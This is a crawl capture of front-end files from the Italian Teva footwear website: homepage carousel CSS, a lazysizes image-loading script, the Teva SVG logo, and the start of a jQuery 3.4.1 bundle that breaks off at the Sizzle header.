main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .slick-cloned #searchContainerResizeTarget{display:none}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .background{position:absolute;width:100%;top:0;left:0}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .img-bg{background-color:#3e3c3b;position:relative;overflow:hidden;padding-bottom:56%;background-size:100% auto;background-repeat:no-repeat;background-position:bottom}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .img-bg{padding-bottom:140%;margin-bottom:60%}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .img-bg .desktop{display:none!important}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .img-bg .mobile{display:inline-block!important}}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .img-bg .desktop{display:inline-block}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .img-bg .mobile{display:none}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .img-bg img{position:absolute;bottom:0;left:50%;-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);min-height:100%;width:100%}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .img-bg img{width:auto;height:100%;min-width:100%}}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider button.btn{position:absolute;z-index:99;top:46%;width:80px;min-width:0;background-color:transparent;border:0}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider button.btn:before{border:solid #eaab00;border-width:0 5px 5px 0;display:inline-block;-webkit-transition:border-color .3s;-o-transition:border-color .3s;transition:border-color .3s;padding:10px;content:""}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider button.btn:hover:before{border-color:#fff}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider button.btn.slick-next{right:0}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider button.btn.slick-next:before{-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider button.btn.slick-prev{left:0}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider button.btn.slick-prev:before{-webkit-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider button.btn{top:0;margin-top:64%;padding:0;width:50px}}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .absolute-positioned{position:absolute;bottom:0;left:0;width:31%;height:100%;max-height:100%;padding-left:0!important;padding-right:0!important}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .absolute-positioned .inner{height:100%;padding:60px 0 0}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .absolute-positioned .inner a img{max-width:999px;width:80%}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .absolute-positioned .inner{height:auto;padding:20px 0 33px;width:200px;margin:0 auto}}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .text-box{position:absolute;top:70%;right:10%;text-align:center;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);background-color:rgba(194,151,33,.7);padding:30px;width:350px}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .text-box h4{text-transform:uppercase;font-size:1.8rem;line-height:1.1em}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .text-box .btn{margin-top:10px;background-color:#231f20}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .text-box .btn:hover{background-color:#fff;color:#231f20;border-color:#231f20}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .text-box{right:auto;left:50%;-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);width:70%;top:65%;bottom:auto;background-color:#c29721}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .text-box h4{font-size:1.4em}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .text-box p{font-size:.9em}}body#home main.wrap section.home-row.home-row-1 .container-fluid:first-child{max-width:1680px;padding-left:0;padding-right:0;padding-top:0}body#home main.wrap section.home-row.home-row-1 .btn{margin:20px 1px 0;min-width:36px}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .btn{margin:20px 10px 0;min-width:200px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row{background-color:#3e3c3b}}body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row{position:relative}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row{overflow:hidden}}body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-image{padding-bottom:148%!important;background-size:cover;background-position:50% 100%;background-repeat:no-repeat;width:100%}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-image{padding-bottom:0!important;position:absolute;left:0;right:0;top:0;bottom:0}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-image-spacer{padding-bottom:58%!important}}body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-content{position:relative}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-content .inner{padding:12% 0}}@media (max-width:767.98px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-content .inner{margin-top:-10%}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-content .inner{position:absolute;bottom:0;left:0;width:70%}body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-content .inner img{max-width:none;width:80%}}body#home main.wrap section.home-row.home-row-1 .col-content .inner{text-align:center;background-color:#01636b;position:relative;padding:30px 0;z-index:5;color:#fff}@media (min-width:576px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{padding:60px 0}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{padding:30px 15px}}@media (min-width:992px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{padding:30px 25px}}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{padding:30px 25px}}body#home main.wrap section.home-row.home-row-1 .col-content .inner[data-lazy-background]{background-position:50% 50%;background-size:cover;background-repeat:no-repeat}@media (min-width:1500px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{padding:30px 25px 30px 80px;max-width:607px}}@media (max-width:767.98px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{margin-top:-150px;width:calc(100% - 240px);margin-left:120px}}@media (max-width:575.98px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{width:calc(100% - 120px);margin-left:60px}}body#home main.wrap section.home-row.home-row-1 .col-content .inner img{width:70%;margin:0 auto;max-width:256px}body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{color:inherit;font-weight:300;font-size:1.625rem;margin-top:40px;margin-bottom:0}@media (min-width:992px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{font-size:1.875rem}}@media (min-width:576px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{margin-top:60px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{margin-top:50px}}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{margin-top:80px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{margin-bottom:30px}}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{margin-bottom:60px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .col-image{background-color:#3e3c3b;position:relative;overflow:hidden;padding-bottom:42%}}body#home main.wrap section.home-row.home-row-1 .col-image img{width:100%;height:auto}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .col-image img{position:absolute;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center bottom;object-position:center bottom;font-family:"object-fit: cover; object-position: center bottom;"}}body#home main.wrap section.home-row.home-row-1 .container-fluid:last-child{padding-top:40px}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-1 .container-fluid:last-child{padding-top:80px;padding-left:50px;padding-right:50px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-2 .btn{margin-left:10px;margin-right:10px}}body#home main.wrap section.home-row.home-row-2 .section-title{position:relative;margin:40px 0 26px}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-2 .section-title{margin:20px 0 26px}}body#home main.wrap section.home-row.home-row-2 .section-title:before{content:"";position:absolute;bottom:-14px;height:3px;background-color:#828282;left:0;width:150px}@media (min-width:768px){body#home main.wrap section.home-row.home-row-2 .section-text{margin-bottom:40px}}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-2 .section-text{margin-bottom:60px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-2var .btn{margin-left:0!important;margin-right:10px}}body#home main.wrap section.home-row.home-row-2var h3{font-size:1.625rem}@media (min-width:992px){body#home main.wrap section.home-row.home-row-2var h3{font-size:2.25rem}}body#home main.wrap section.home-row.home-row-2var p{font-size:1rem}@media (min-width:992px){body#home main.wrap section.home-row.home-row-2var p{font-size:1.25rem}}body#home main.wrap section.home-row.home-row-2var .section-title{position:relative;margin:40px 0 26px}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-2var .section-title{margin:60px 0 26px}}body#home main.wrap section.home-row.home-row-2var .section-title:before{content:"";position:absolute;bottom:-14px;height:3px;background-color:#fff;left:0;width:150px}@media (min-width:768px){body#home main.wrap section.home-row.home-row-2bis .btn{margin-left:10px;margin-right:10px}}body#home main.wrap section.home-row.home-row-2bis .section-title{font-size:2.5rem;position:relative;margin:40px 0 26px}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-2bis .section-title{margin:60px 0 26px}}body#home main.wrap section.home-row.home-row-2bis .section-text{font-size:1.2rem;width:70%;margin-left:auto;margin-right:auto}@media (min-width:768px){body#home main.wrap section.home-row.home-row-2bis .section-text{margin-bottom:10}}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-2bis .section-text{margin-bottom:30px}}@media (max-width:767.98px){body#home main.wrap section.home-row.home-row-3 article{margin-bottom:40px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-3 article:not(:last-child){margin-bottom:40px}}@media (min-width:576px){body#home main.wrap section.home-row.home-row-3 .row>div:last-child article:last-child{margin-bottom:40px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-3 .row>div:last-child article:last-child{margin-bottom:1px}}body#home main.wrap section.home-row.home-row-3 .section-title{margin-bottom:40px}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-3 .section-title{margin-bottom:90px}}body#home main.wrap section.home-row.home-row-3 .btn{margin-top:20px}@media (min-width:768px){body#home main.wrap section.home-row.home-row-3 .btn{margin-left:10px;margin-right:10px}}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-3 .btn{margin-top:25px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-3 .col-md-6:first-child{padding-right:30px}body#home main.wrap section.home-row.home-row-3 .col-md-6:last-child{padding-left:30px}}@media (min-width:992px){body#home main.wrap section.home-row.home-row-3 .col-md-6:first-child{padding-right:45px}body#home main.wrap section.home-row.home-row-3 .col-md-6:last-child{padding-left:45px}}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-3 .col-md-6:first-child{padding-right:60px}body#home main.wrap section.home-row.home-row-3 .col-md-6:last-child{padding-left:60px}}

--- FILE ---
content_type: text/javascript
request_url: https://www.tevafootwear.it/dist/scripts/head_2ac7649d.js
body_size: 3510
content:
!function(t){var e={};function n(i){if(e[i])return e[i].exports;var a=e[i]={i:i,l:!1,exports:{}};return t[i].call(a.exports,a,a.exports,n),a.l=!0,a.exports}n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:i})},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/dist/",n(n.s=28)}({28:function(t,e,n){t.exports=n(29)},29:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=n(30);n.n(i);window.lazySizesConfig=window.lazySizesConfig||{},window.lazySizesConfig.init=!1,document.addEventListener("lazybeforeunveil",function(t){try{var e=t.target.getAttribute("data-lazy-background");e&&(t.target.style.backgroundImage='url("'+e+'")',t.preventDefault())}catch(t){}}),window.lazySizes.init()},30:function(t,e){!function(e,n){var i=function(t,e){"use strict";if(!e.getElementsByClassName)return;var n,i,a=e.documentElement,r=t.Date,o=t.HTMLPictureElement,s=t.addEventListener,l=t.setTimeout,u=t.requestAnimationFrame||l,c=t.requestIdleCallback,d=/^picture$/i,f=["load","error","lazyincluded","_lazyloaded"],g={},z=Array.prototype.forEach,y=function(t,e){return g[e]||(g[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),g[e].test(t.getAttribute("class")||"")&&g[e]},v=function(t,e){y(t,e)||t.setAttribute("class",(t.getAttribute("class")||"").trim()+" "+e)},m=function(t,e){var n;(n=y(t,e))&&t.setAttribute("class",(t.getAttribute("class")||"").replace(n," "))},h=function(t,e,n){var i=n?"addEventListener":"removeEventListener";n&&h(t,e),f.forEach(function(n){t[i](n,e)})},p=function(t,i,a,r,o){var s=e.createEvent("Event");return a||(a={}),a.instance=n,s.initEvent(i,!r,!o),s.detail=a,t.dispatchEvent(s),s},b=function(e,n){var a;!o&&(a=t.picturefill||i.pf)?(n&&n.src&&!e.getAttribute("srcset")&&e.setAttribute("srcset",n.src),a({reevaluate:!0,elements:[e]})):n&&n.src&&(e.src=n.src)},A=function(t,e){return(getComputedStyle(t,null)||{})[e]},C=function(t,e,n){for(n=n||t.offsetWidth;n<i.minSize&&e&&!t._lazysizesWidth;)n=e.offsetWidth,e=e.parentNode;return n},E=(N=[],L=[],S=N,W=function(){var t=S;for(S=N.length?L:N,x=!0,M=!1;t.length;)t.shift()();x=!1},O=function(t,n){x&&!n?t.apply(this,arguments):(S.push(t),M||(M=!0,(e.hidden?l:u)(W)))},O._lsFlush=W,O),w=function(t,e){return e?function(){E(t)}:function(){var e=this,n=arguments;E(function(){t.apply(e,n)})}},_=function(t){var e,n,i=function(){e=null,t()},a=function(){var t=r.now()-n;t<99?l(a,99-t):(c||i)(i)};return function(){n=r.now(),e||(e=l(a,99))}};var x,M,N,L,S,W,O;!function(){var e,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in i=t.lazySizesConfig||t.lazysizesConfig||{},n)e in i||(i[e]=n[e]);t.lazySizesConfig=i,l(function(){i.init&&B()})}();var T=function(){var o,u,f,g,C,x,M,N,L,S,W,O,T,B,F,P,D,R,H,$=/^img$/i,j=/^iframe$/i,I="onscroll"in t&&!/(gle|ing)bot/.test(navigator.userAgent),q=0,G=0,J=-1,K=function(t){G--,(!t||G<0||!t.target)&&(G=0)},Q=function(t){return null==O&&(O="hidden"==A(e.body,"visibility")),O||"hidden"!=A(t.parentNode,"visibility")&&"hidden"!=A(t,"visibility")},U=function(t,n){var i,r=t,o=Q(t);for(N-=n,W+=n,L-=n,S+=n;o&&(r=r.offsetParent)&&r!=e.body&&r!=a;)(o=(A(r,"opacity")||1)>0)&&"visible"!=A(r,"overflow")&&(i=r.getBoundingClientRect(),o=S>i.left&&L<i.right&&W>i.top-1&&N<i.bottom+1);return o},V=function(){var t,r,s,l,c,d,f,z,y,v,m,h,p=n.elements;if((g=i.loadMode)&&G<8&&(t=p.length)){for(r=0,J++,v=!i.expand||i.expand<1?a.clientHeight>500&&a.clientWidth>500?500:370:i.expand,n._defEx=v,m=v*i.expFactor,h=i.hFac,O=null,q<m&&G<1&&J>2&&g>2&&!e.hidden?(q=m,J=0):q=g>1&&J>1&&G<6?v:0;r<t;r++)if(p[r]&&!p[r]._lazyRace)if(I)if((z=p[r].getAttribute("data-expand"))&&(d=1*z)||(d=q),y!==d&&(x=innerWidth+d*h,M=innerHeight+d,f=-1*d,y=d),s=p[r].getBoundingClientRect(),(W=s.bottom)>=f&&(N=s.top)<=M&&(S=s.right)>=f*h&&(L=s.left)<=x&&(W||S||L||N)&&(i.loadHidden||Q(p[r]))&&(u&&G<3&&!z&&(g<3||J<4)||U(p[r],d))){if(it(p[r]),c=!0,G>9)break}else!c&&u&&!l&&G<4&&J<4&&g>2&&(o[0]||i.preloadAfterLoad)&&(o[0]||!z&&(W||S||L||N||"auto"!=p[r].getAttribute(i.sizesAttr)))&&(l=o[0]||p[r]);else it(p[r]);l&&!c&&it(l)}},X=(T=V,F=0,P=i.throttleDelay,D=i.ricTimeout,R=function(){B=!1,F=r.now(),T()},H=c&&D>49?function(){c(R,{timeout:D}),D!==i.ricTimeout&&(D=i.ricTimeout)}:w(function(){l(R)},!0),function(t){var e;(t=!0===t)&&(D=33),B||(B=!0,(e=P-(r.now()-F))<0&&(e=0),t||e<9?H():l(H,e))}),Y=function(t){var e=t.target;e._lazyCache?delete e._lazyCache:(K(t),v(e,i.loadedClass),m(e,i.loadingClass),h(e,tt),p(e,"lazyloaded"))},Z=w(Y),tt=function(t){Z({target:t.target})},et=function(t){var e,n=t.getAttribute(i.srcsetAttr);(e=i.customMedia[t.getAttribute("data-media")||t.getAttribute("media")])&&t.setAttribute("media",e),n&&t.setAttribute("srcset",n)},nt=w(function(t,e,n,a,r){var o,s,u,c,g,y;(g=p(t,"lazybeforeunveil",e)).defaultPrevented||(a&&(n?v(t,i.autosizesClass):t.setAttribute("sizes",a)),s=t.getAttribute(i.srcsetAttr),o=t.getAttribute(i.srcAttr),r&&(u=t.parentNode,c=u&&d.test(u.nodeName||"")),y=e.firesLoad||"src"in t&&(s||o||c),g={target:t},v(t,i.loadingClass),y&&(clearTimeout(f),f=l(K,2500),h(t,tt,!0)),c&&z.call(u.getElementsByTagName("source"),et),s?t.setAttribute("srcset",s):o&&!c&&(j.test(t.nodeName)?function(t,e){try{t.contentWindow.location.replace(e)}catch(n){t.src=e}}(t,o):t.src=o),r&&(s||c)&&b(t,{src:o})),t._lazyRace&&delete t._lazyRace,m(t,i.lazyClass),E(function(){var e=t.complete&&t.naturalWidth>1;y&&!e||(e&&v(t,"ls-is-cached"),Y(g),t._lazyCache=!0,l(function(){"_lazyCache"in t&&delete t._lazyCache},9))},!0)}),it=function(t){var e,n=$.test(t.nodeName),a=n&&(t.getAttribute(i.sizesAttr)||t.getAttribute("sizes")),r="auto"==a;(!r&&u||!n||!t.getAttribute("src")&&!t.srcset||t.complete||y(t,i.errorClass)||!y(t,i.lazyClass))&&(e=p(t,"lazyunveilread").detail,r&&k.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,G++,nt(t,e,r,a,n))},at=function(){if(!u)if(r.now()-C<999)l(at,999);else{var t=_(function(){i.loadMode=3,X()});u=!0,i.loadMode=3,X(),s("scroll",function(){3==i.loadMode&&(i.loadMode=2),t()},!0)}};return{_:function(){C=r.now(),n.elements=e.getElementsByClassName(i.lazyClass),o=e.getElementsByClassName(i.lazyClass+" "+i.preloadClass),s("scroll",X,!0),s("resize",X,!0),t.MutationObserver?new MutationObserver(X).observe(a,{childList:!0,subtree:!0,attributes:!0}):(a.addEventListener("DOMNodeInserted",X,!0),a.addEventListener("DOMAttrModified",X,!0),setInterval(X,999)),s("hashchange",X,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(t){e.addEventListener(t,X,!0)}),/d$|^c/.test(e.readyState)?at():(s("load",at),e.addEventListener("DOMContentLoaded",X),l(at,2e4)),n.elements.length?(V(),E._lsFlush()):X()},checkElems:X,unveil:it}}(),k=(P=w(function(t,e,n,i){var a,r,o;if(t._lazysizesWidth=i,i+="px",t.setAttribute("sizes",i),d.test(e.nodeName||""))for(a=e.getElementsByTagName("source"),r=0,o=a.length;r<o;r++)a[r].setAttribute("sizes",i);n.detail.dataAttr||b(t,n.detail)}),D=function(t,e,n){var i,a=t.parentNode;a&&(n=C(t,a,n),(i=p(t,"lazybeforesizes",{width:n,dataAttr:!!e})).defaultPrevented||(n=i.detail.width)&&n!==t._lazysizesWidth&&P(t,a,i,n))},R=_(function(){var t,e=F.length;if(e)for(t=0;t<e;t++)D(F[t])}),{_:function(){F=e.getElementsByClassName(i.autosizesClass),s("resize",R)},checkElems:R,updateElem:D}),B=function(){B.i||(B.i=!0,k._(),T._())};var F,P,D,R;return n={cfg:i,autoSizer:k,loader:T,init:B,uP:b,aC:v,rC:m,hC:y,fire:p,gW:C,rAF:E}}(e,e.document);e.lazySizes=i,"object"==typeof t&&t.exports&&(t.exports=i)}(window)}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tevafootwear.it/dist/images/logo-teva_fa202cbe.svg
body_size: 1019
content:
<svg width="76" height="23" viewBox="0 0 76 23" version="1.1" xmlns="http://www.w3.org/2000/svg"><g id="header-and-footer" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="default" transform="translate(-23 -16)" fill="#EAAB00"><g id="header"><path d="M98.867 17.043l-.428 3.165c-.043.263-.21.978-.881.978H87.82c-3.672 0-6.94 2.046-8.362 4.992-1.405 2.908-5.263 11.158-5.263 11.158-.61 1.25-.919 1.37-1.471 1.37h-6.86a.986.986 0 01-.96-.784c-.098-.442-1.497-7.909-2.138-10.376a4.108 4.108 0 00-.249-.683c-1.032-2.794-3.578-5.677-9.85-5.677H42.631c-.192 0-.642.098-.734.679L39.6 37.728c-.088.583-.463.978-1.008.978h-4.215c-.542 0-1.043-.427-.98-.978.071-.645 2.185-15.322 2.255-15.807.055-.4-.33-.735-.736-.735h-10.93c-.541 0-1.045-.455-.98-.978.074-.604.378-2.589.49-3.23.083-.476.435-.978 1.233-.978h28.32c11.214 0 14.63 6.182 15.653 10.841l.008.019c.66 2.845 1.018 4.895 1.229 6.11.046.265.408.31.516.063l3.941-8.91C76.402 19.372 81.454 16 86.938 16h10.957c.541 0 1.052.421.972 1.043m-1.472 10.603c-.33 1.988-1.108 7.642-1.276 8.809-.166 1.168.077 1.506.077 1.761 0 .27-.22.49-.49.49h-4.26a.98.98 0 01-.98-.978v-.882c0 .297-2.55 2.154-6.862 2.154-2.876 0-4.802-1.896-4.802-4.247 0-2.032 1.443-3.622 3.323-4.156 2.905-.825 5.792-1.162 8.636-2.01.502-.149.881-.59.881-1.137 0-.648-.492-1.174-1.665-1.174-2.36 0-2.473 1.406-2.647 1.58a.965.965 0 01-.686.28h-4.803a.49.49 0 01-.49-.49c0-1.403 2.673-4.796 8.038-4.796 7.344 0 8.323 2.862 8.006 4.796m-6.439 4.404a.49.49 0 00-.49-.488c-.587 0-2.875.782-4.617 1.321-.616.191-1.078.644-1.078 1.29 0 .775.659 1.402 1.471 1.402 1.983 0 4.714-1.743 4.714-3.525m-30.016-.586a.98.98 0 01-.98.978H49.254a.736.736 0 00-.741.713c0 1.595 1.44 2.42 3.093 2.42 1.143 0 2.356-.479 2.842-1.175a.49.49 0 01.392-.196h4.814c.272 0 .49.212.49.49 0 .948-2.65 4.306-9.126 4.306-5.706 0-8.387-4.082-8.387-7.341 0-5.31 4.074-8.809 9.563-8.809 8.853 0 8.746 6.95 8.746 8.614m-5.827-2.785c0-1.297-1.395-2.501-3.017-2.501-1.928 0-3.234 1.369-3.234 2.936 0 .27.22.49.49.49h5.012c.542 0 .75-.384.75-.925" id="logo"/></g></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.tevafootwear.it/dist/scripts/main_2ac7649d.js
body_size: 121116
content:
!function(e){var t={};function n(i){if(t[i])return t[i].exports;var o=t[i]={i:i,l:!1,exports:{}};return e[i].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:i})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/dist/",n(n.s=6)}([function(e,t,n){var i;
/*!
 * jQuery JavaScript Library v3.4.1
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2019-05-01T21:04Z
 */
/*!
 * jQuery JavaScript Library v3.4.1
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2019-05-01T21:04Z
 */
!function(t,n){"use strict";"object"==typeof e&&"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,function(n,o){"use strict";var r=[],a=n.document,s=Object.getPrototypeOf,l=r.slice,c=r.concat,u=r.push,d=r.indexOf,p={},f=p.toString,h=p.hasOwnProperty,m=h.toString,g=m.call(Object),v={},y=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},b=function(e){return null!=e&&e===e.window},w={type:!0,src:!0,nonce:!0,noModule:!0};function _(e,t,n){var i,o,r=(n=n||a).createElement("script");if(r.text=e,t)for(i in w)(o=t[i]||t.getAttribute&&t.getAttribute(i))&&r.setAttribute(i,o);n.head.appendChild(r).parentNode.removeChild(r)}function C(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?p[f.call(e)]||"object":typeof e}var T=function(e,t){return new T.fn.init(e,t)},S=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;function x(e){var t=!!e&&"length"in e&&e.length,n=C(e);return!y(e)&&!b(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}T.fn=T.prototype={jquery:"3.4.1",constructor:T,length:0,toArray:function(){return l.call(this)},get:function(e){return null==e?l.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=T.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return T.each(this,e)},map:function(e){return this.pushStack(T.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(l.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:r.sort,splice:r.splice},T.extend=T.fn.extend=function(){var e,t,n,i,o,r,a=arguments[0]||{},s=1,l=arguments.length,c=!1;for("boolean"==typeof a&&(c=a,a=arguments[s]||{},s++),"object"==typeof a||y(a)||(a={}),s===l&&(a=this,s--);s<l;s++)if(null!=(e=arguments[s]))for(t in e)i=e[t],"__proto__"!==t&&a!==i&&(c&&i&&(T.isPlainObject(i)||(o=Array.isArray(i)))?(n=a[t],r=o&&!Array.isArray(n)?[]:o||T.isPlainObject(n)?n:{},o=!1,a[t]=T.extend(c,r,i)):void 0!==i&&(a[t]=i));return a},T.extend({expando:"jQuery"+("3.4.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==f.call(e))&&(!(t=s(e))||"function"==typeof(n=h.call(t,"constructor")&&t.constructor)&&m.call(n)===g)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t){_(e,{nonce:t&&t.nonce})},each:function(e,t){var n,i=0;if(x(e))for(n=e.length;i<n&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},trim:function(e){return null==e?"":(e+"").replace(S,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(x(Object(e))?T.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:d.call(t,e,n)},merge:function(e,t){for(var n=+t.length,i=0,o=e.length;i<n;i++)e[o++]=t[i];return e.length=o,e},grep:function(e,t,n){for(var i=[],o=0,r=e.length,a=!n;o<r;o++)!t(e[o],o)!==a&&i.push(e[o]);return i},map:function(e,t,n){var i,o,r=0,a=[];if(x(e))for(i=e.length;r<i;r++)null!=(o=t(e[r],r,n))&&a.push(o);else for(r in e)null!=(o=t(e[r],r,n))&&a.push(o);return c.apply([],a)},guid:1,support:v}),"function"==typeof Symbol&&(T.fn[Symbol.iterator]=r[Symbol.iterator]),T.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){p["[object "+t+"]"]=t.toLowerCase()});var k=
/*!
 * Sizzle CSS Selector Engine v2.3.4
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://js.foundation/
 *
 * Date: 2019-04-08
 */
